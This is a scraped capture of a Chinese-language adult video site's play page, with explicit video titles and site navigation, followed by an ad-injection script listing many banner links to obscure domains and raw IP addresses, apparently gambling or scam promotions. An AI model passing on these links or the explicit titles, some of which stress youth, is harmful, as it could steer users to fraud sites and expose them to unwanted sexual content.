

--- FILE ---
content_type: text/html
request_url: http://aa497.com/play/index38611-0-0.html
body_size: 4115
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=38611;var seaplaylink="/play/index38611-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            酒店约炮骚逼嫩模.
        </title>
        <meta name="keywords" content="酒店约炮骚逼嫩模." />
        <meta name="description" content="酒店约炮骚逼嫩模." />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index2.html">
                    网红主播
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;酒店约炮骚逼嫩模.
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250228/48RWf3U6/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250228/48RWf3U6/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250228/48RWf3U6/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index3878-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240617-1/f22b7df8144022c7cfdc501127cd28ad.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                18岁梦涵 一群00后..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index52107-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250529-1/c0e33b3e034ee8b290734de9dd7fc1eb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                貌美小桃酱女仆装初体验..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3292-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240612-1/245ec91cb7967dc70f8d14df71de8e1a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                复古汉服极品哺乳期反差..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30403-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250106-1/5d12cbe90ba5a85cb647919e4857a1b3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                珂爱诱人.
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index56829-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250626-1/a3f6b101d4aee82ec8206480fc6fa4a6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                白皙大奶骚货让狼友玩弄..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index60597-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250718-1/f908513f2b8e19ae9199e58ce1c0396a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                韩国美女主播宝贝白高跟..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22439-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241107-1/26bee253e3ebeca8941bfd30ac5e3727.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品人妻劈开腿完美炮架..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index31761-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250115-1/adf052eb5363084d0e36463b0bbe1c6f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                广东排骨哥网约168C..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13040-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240824-1/42c008526e5677a424fbe739b7ce1505.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                #颜宝 06-06主播..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30846-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250109-1/5cda95b012c2d098c13de685fc5aa33e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                中年大叔约炮高颜值校花..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index47594-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250430-1/b62b2208bcaf35d761824c9618dfffa7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                芊芊的玉足美娇娘，揉捏..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14842-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240906-1/5d959ceb70da97320d1465252b536a0f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                DBK191脳内パニッ..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"110cdc2c79ed462cb5b4f449fdcfa5ee","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.niubixxx.com/seo/hengfu.js
body_size: 1644
content:
document.writeln("<a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://tp.7217tp.com/960x100.gif'></a>");

document.writeln("<a href=\'https://x27757.com?at=8557\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.nntxskm.com/images/692326c235c23d33c0b794ac.gif'></a>");
document.writeln("<a href=\'https://x27757.com?at=8557\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.nntxskm.com/images/692326c235c23d33c0b794ac.gif'></a>");

document.writeln("<a href=\'https://cpdd.bwdxptr.cc\' target=\'_blank\'><img class=\'qqstop\' src=\'https://zz999vv666.com/08ab5e0580b14e1db50e7bcfc3cf7549.gif'></a>");

document.writeln("<a href=\'https://plus.bxctgfkzfn.cc\' target=\'_blank\'><img class=\'qqstop\' src=\'https://zz999vv666.com/55364ffa81cf4acc9c576ea0f6e311e8.gif'></a>");

document.writeln("<a href=\'https://wwww.849ss339.vip\' target=\'_blank\'><img class=\'qqstop\' src=\'https://cc666ss333.com/f3ba8598492e4ae48c221137024bd0c4.gif'></a>");

document.writeln("<a href=\'https://2pg.3394702.cc\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i3/O1CN01whCNsz1JMSilHnWL7_!!3883661014-1-fleamarket.gif\ '></a>");

document.writeln("<a href=\'https://ccvv3730123159.hajbx.com/?cid=3364464\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imge*tra/i1/4183327079/O1CN0104BgOZ22AErPOspv2_!!4183327079.gif\ '></a>");

document.writeln("<a href=\'https://ccvv3730123159.hajbx.com/?cid=5826137\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i4/4183327079/O1CN01ZeECBr22AErPmlsly_!!4183327079.gif'></a>");

document.writeln("<a href=\'https://uutt6250123199.gwecn.com/?cid=7836660\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i1/4183327079/O1CN01cAihUX22AErHjar1Q_!!4183327079.gif\ '></a>");

document.writeln("<a href=\'https://ddrr8870123182.gxxpv.com/?cid=5602368\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i3/4183327079/O1CN01dfZGl422AErVbIGTf_!!4183327079.gif\ '></a>");

document.writeln("<a href=\'https://20260123.vmezl.com/?cid=9392152\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i2/4183327079/O1CN01R8tBjW22AErRDEdHW_!!4183327079.gif\ '></a>");

document.writeln("<a href=\'https://zzaa4640123178.haypc.com/?cid=464lj002\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i4/4183327079/O1CN01Q11JX022AEroNSZNn_!!4183327079.gif'></a>");

document.writeln("<a href=\'https://c0103xt7.5087036.top:5088/facai.html?xm8020-2\' target=\'_blank\'><img class=\'qqstop\' src=\'https://xm888.12img250769.com:5658/8888/xm/5088/80.gif'></a>");

document.writeln("<a href=\'https://99pg064.99196702.com:507/ad88.html?pg8021#pg8021\' target=\'_blank\'><img class=\'qqstop\' src=\'https://pg888.12img707989.com:5658/8888/pg507/80.gif'></a>");

document.writeln("<a href=\'https://ok.6078983.cc:6077/88.html?cid=556618\' target=\'_blank\'><img class=\'qqstop\' src=\'https://sknsiya.jzkts.xyz/images/f1zo342nxe2cqfvv1z2yhng4zkhpsj.gif'></a>");

document.writeln("<a href=\'https://ok.8357689.cc:8355/88.html?shareName=8356465.xyz\' target=\'_blank\'><img class=\'qqstop\' src=\'https://skngsiw.popppo.cn/images/o49ltnhnna9a3rsn0mjlqxzoajcegn.gif'></a>");

document.writeln("<a href=\'https://192.238.249.14:4446/?id=7006984\' target=\'_blank\'><img class=\'qqstop\' src=\'https://fdgfcvfsdbvfgbfgfdfdggfdgffghfg46.tupianyong458.com/hengfu9601002.gif'></a>");

document.writeln("<a href=\'https://www.abpuvw.com/duanx008/7m7Z0V2Je0NBgGIg234.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.niubixxx.com/img/227.gif'></a>");
document.writeln("<a href=\'http://1657234.qnqkj236.com:9988/773/guanggao10.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://bpyyllqqj7.kmqianneng66.com:9988/JS2XW7c7x4nfyo1yvP5jaBeXQ9Uhxu.gif'></a>");

document.writeln("<a href=\'https://224697.com\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.cospu2011.top/331.gif'></a>");

document.writeln("<a href=\'https://g002-09b06.789118.top/vip0002.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://789113.top/1011/960x100.gif'></a>");

document.writeln("<a href=\'https://mdugsdahu3vmdn.mjgsix43064.vip:57009/1_md/se7_1_2.htm?nam3908\' target=\'_blank\'><img class=\'qqstop\' src=\'https://gksjgim.domaislpi5562.top/i/2025/07/13/d16c90e91ed9e0a8b0b0f59043a8f458a1eb1f4c.gif'></a>");
document.writeln("<a href=\'https://mdugsdahu3vmdn.mjgsix43064.vip:57009/1_md/se7_1_2.htm?nam3908\' target=\'_blank\'><img class=\'qqstop\' src=\'https://gksjgim.domaislpi5562.top/i/2025/07/13/d16c90e91ed9e0a8b0b0f59043a8f458a1eb1f4c.gif'></a>");

document.writeln("<a href=\'https://ybufy5k7jlrxc.deukeys.com:57009/1_dy/dydp2/77k.htm?AQPDEHA7\' target=\'_blank\'><img class=\'qqstop\' src=\'https://gksjgim.domaislpi5562.top/i/2025/10/26/28bd7d2ea0b4964f879d6cd70013ad11388351ca.gif'></a>");
document.writeln("<a href=\'https://ybufy5k7jlrxc.deukeys.com:57009/1_dy/dydp2/77k.htm?AQPDEHA7\' target=\'_blank\'><img class=\'qqstop\' src=\'https://gksjgim.domaislpi5562.top/i/2025/10/26/28bd7d2ea0b4964f879d6cd70013ad11388351ca.gif'></a>");

document.writeln("<a href=\'https://xn--cest9bm3mpz0c.xn--0056-yh2hx10vh6dtc.chengciyao.com/GXnAj\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.shsrdzs.com:7988/images/f33efac9-d8cd-42b3-8d69-703bf3a205b1'></a>");
document.writeln("<a href=\'https://xn--vip487-gn7i2c739jju5i9n1b.xn--4gqt9sevtl3ik01b.hssfg.com/jen3m\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.xmshengchao.com:1688/images/cd6e0e47-1268-4b45-903a-8faf14e1db0c'></a>");
document.writeln("<a href=\'https://xn--vip4888-cu3kf8vtocm91jnn1f.xn--4gqvlt9uu8ikte.wsgfz.com/GBAym\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.xmshengchao.com:1688/images/edd38a54-e0af-4d32-88d6-e9ce82c33192'></a>");

document.writeln("<a href=\'https://xhdd3645.glzfwnhq.vip:51666/f8d0.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://d3h6umz9v49bqq.cloudfront.net/xhtd/960x80.gif'></a>");
document.writeln("<a href=\'https://xhdd3645.glzfwnhq.vip:51666/f8d0.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://d3h6umz9v49bqq.cloudfront.net/xhtd/960x80.gif'></a>");

document.writeln("<a href=\'https://c1428.62681644.top:6268/facai.html?cid=7773174\' target=\'_blank\'><img class=\'qqstop\' src=\'https://888mbh.12img958763.com:5658/8888/mbh/960x80.gif\' ></a>");
document.writeln("<a href=\'https://c1756.62686524.top:6268/good.html?cid=9488145#mbh8811\' target=\'_blank\'><img class=\'qqstop\' src=\'https://mbh888.12img363608.com:5658/8888/mbh/ky80.gif\' ></a>");

document.writeln("<a href=\'https://11213ue.73695602.top:7369/ad88.html?8049#sx8049\' target=\'_blank\'><img class=\'qqstop\' src=\'https://888yj.12img091610.com:5658/8888/samsung/80.gif'></a>");

document.writeln("<a href=\'https://45.192.225.12:5029/?cid=9492102\' target=\'_blank\'><img class=\'qqstop\' src=\'https://tuchuang111.cww3qrrq4llezz7ct1231.com/960x80Q.gif'></a>");

document.writeln("<a href=\'https://yovcen354.vip\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.pcenern.com/images/693167ac1e12c259bd4ed1a4.gif\' ></a>");
document.writeln("<a href=\'https://yovcen354.vip\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.pcenern.com/images/693167ac1e12c259bd4ed1a4.gif\' ></a>");

document.writeln("<a href=\'https://cv94kd392s4s.4656cc87.top:5012/?cid=3485620\' target=\'_blank\'><img class=\'qqstop\' src=\'https://a3wxxmvs9.axn39smf89dff.com/imgs/960-80.gif'></a>");

document.writeln("<a href=\'https://756538.shop:8899/tycgg005.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i4/2215385720025/O1CN01H8neQu1C3V1JUAaln_!!2215385720025-1-chatting.gif'></a>");
document.writeln("<a href=\'https://756538.shop:8899/tycgg005.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i4/2215385720025/O1CN01H8neQu1C3V1JUAaln_!!2215385720025-1-chatting.gif'></a>");